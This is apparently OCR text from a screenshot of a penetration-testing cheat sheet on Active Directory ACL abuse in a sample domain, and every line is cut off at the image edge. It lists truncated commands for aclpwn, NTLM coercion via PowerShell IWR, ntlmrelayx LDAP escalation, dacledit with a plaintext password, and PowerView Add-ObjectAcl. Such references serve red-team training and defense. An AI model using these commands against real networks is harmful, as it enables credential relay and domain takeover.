
https://www.puckiestyle.nl/aclpwn-py/
Copy
$ aclpwn -f snovvcrash -ft user -t megacorp.local -tt d
Using Impacket
ntlmrelayx.py
:
Copy
PS > IWR http://10.10.13.37 -UseDefaultCredentials
$ ntlmrelayx.py -t ldap://DC01.megacorp.local --escalat
Using Impacket
dacledit.py
:
Copy
$ dacledit.py megacorp.local/snovvcrash:'Passw0rd!' -ac
Using
PowerView2
:
Copy
PV2 > Add-ObjectAcl -TargetDistinguishedName "DC=megaco
Using
PowerView3
: